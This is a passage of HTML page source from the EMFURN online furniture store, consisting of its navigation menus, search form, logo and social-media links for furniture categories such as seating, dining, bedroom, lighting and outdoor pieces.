                                  </a></li><li><a href="/collections/industrial" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Industrial
                                  </a></li><li><a href="/collections/rustic" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Rustic
                                  </a></li><li><a href="/collections/vintage" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Vintage
                                  </a></li><li><a href="/collections/transitional" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Transitional
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-6">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OFFICE
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-office" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OFFICE
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Chairs
                                  </a></li><li><a href="/collections/office-desks" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Office Desks
                                  </a></li><li><a href="/collections/video-gaming-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Video Gaming Chairs
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        OUTDOOR
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-outdoor" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            OUTDOOR
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/outdoor-chairs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Chairs
                                  </a></li><li><a href="/collections/outdoor-tables" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Tables
                                  </a></li><li><a href="/collections/outdoor-sofas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Sofas
                                  </a></li><li><a href="/collections/outdoor-daybeds-loungers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Daybeds &amp; Loungers
                                  </a></li><li><a href="/collections/outdoor-bar-dining" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Outdoor Bar &amp; Dining
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/pages/about-us-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ABOUT US
                    </a></li><li><a href="/pages/contactus" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      CONTACT US
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://facebook.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://pinterest.com/emfurn" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/emfurniture" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="LPCT6APGS9Y6AR1Y9ELG3SV6D5YG6/ZP6B6TI0O295TDEKZE6L63JN+29X+5SUMQB2Y6EU0Q3EAAQ6UCUWYB6HDX+s+QOVP4YW34E8L3FPDRGG3LT1JUL9U/96D9MTWRQABLQ+YIGZQW0ASEF3DTIP2ZCFOGZPJ9KG2B6030/UCG1GXCANVTPU98H/W8TF4SHLOXC9UWO4R2MJ0F/JJB6OG3ZTSFG9QZHOT7PVOBJ62WHJKNWE749LMBNUH+Z083ILYRMA0G8L63E5BHXWUO2HR5DVVSPHOS6459E0I/7NO6ZH5G3PXZL16VRS98=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://emfurn.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 29.6%"
            
          ><img src="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500" alt="EMFURN" srcset="//emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=50 50w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=100 100w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=150 150w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=200 200w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=250 250w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=300 300w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=400 400w, //emfurn.com/cdn/shop/files/Emfurn_vector_logo_975a0c59-3cd3-4c4e-a5ae-ca9b6fe82d02.webp?v=1761558340&amp;width=500 500w" width="180" height="53.28" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIVING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SEATING</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/mid-century-modern-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mid Century Modern Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/eames-style-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Eames Style Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/accent-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Accent Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/lounge-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Lounge Chairs
                                        </a>
                                      </li><li>
                                        <a href="/collections/ottomans" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Ottomans
                                        </a>
                                      </li><li>
                                        <a href="/collections/stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stools
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-2">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>STORAGE</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sideboards-tv-stands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sideboards &amp; TV Stands
                                        </a>
                                      </li><li>
                                        <a href="/collections/shoe-cabinets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shoe Cabinets
                                        </a>
                                      </li><li>
                                        <a href="/collections/shelves" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Shelves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-3">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>SOFAS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/sofas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Sofas
                                        </a>
                                      </li><li>
                                        <a href="/collections/loveseats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Loveseats
                                        </a>
                                      </li><li>
                                        <a href="/collections/benches-daybeds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Benches &amp; Daybeds
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-4">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>TABLES &amp; ACCENTS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/coffee-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coffee Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/console-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Console Tables
                                        </a>
                                      </li><li>
                                        <a href="/collections/mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/emoji-pillows" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Emoji Pillows
                                        </a>
                                      </li><li>
                                        <a href="/collections/rugs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Rugs
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-2">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>DINING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Chairs
                                </a></li><li><a href="/collections/eames-style-dining-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Eames Style Dining Chairs
                                </a></li><li><a href="/collections/dining-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Tables
                                </a></li><li><a href="/collections/dining-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Sets
                                </a></li><li><a href="/collections/dining-buffets-servers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Buffets &amp; Servers
                                </a></li><li><a href="/collections/dining-benches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Dining Benches
                                </a></li><li><a href="/collections/bar-carts-serving-carts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Carts &amp; Serving Carts
                                </a></li><li><a href="/collections/bar-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Stools
                                </a></li><li><a href="/collections/counter-stools" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Counter Stools
                                </a></li><li><a href="/collections/bar-tables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bar Tables
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-3">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>BEDROOM</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bed-frames" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bed Frames
                                </a></li><li><a href="/collections/headboards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Headboards
                                </a></li><li><a href="/collections/mattresses" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mattresses
                                </a></li><li><a href="/collections/bedroom-sets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Bedroom Sets
                                </a></li><li><details id="Details-HeaderSubMenu-5">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>CASE GOODS</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/chests" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Chests
                                        </a>
                                      </li><li>
                                        <a href="/collections/dressers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dressers
                                        </a>
                                      </li><li>
                                        <a href="/collections/nightstands" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Nightstands
                                        </a>
                                      </li></ul>
                                </details></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-4">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>LIGHTING</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-4" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/ceiling-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Ceiling Lamps
                                </a></li><li><a href="/collections/floor-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Floor Lamps
                                </a></li><li><a href="/collections/table-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Table Lamps
                                </a></li><li><a href="/collections/wall-lamps" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Wall Lamps
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-5">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>STYLES</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mid-century-modern" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mid Century Modern
                                </a></li><li><a href="/collections/mad-men" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mad Men
                                </a></li><li><a href="/collections/scandinavian" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Scandinavian
                                </a></li><li><a href="/collections/contemporary" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Contemporary
                                </a></li><li><a href="/collections/industrial" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Industrial
                                </a></li><li><a href="/collections/rustic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Rustic
                                </a></li><li><a href="/collections/vintage" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Vintage
                                </a></li><li><a href="/collections/transitional" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Transitional
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-6">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OFFICE</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/office-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Chairs
                                </a></li><li><a href="/collections/office-desks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Office Desks
                                </a></li><li><a href="/collections/video-gaming-chairs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Video Gaming Chairs
                                </a></li></ul>
                      </details>
                    </header-menu>
                  
</li><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-7">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>OUTDOOR</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
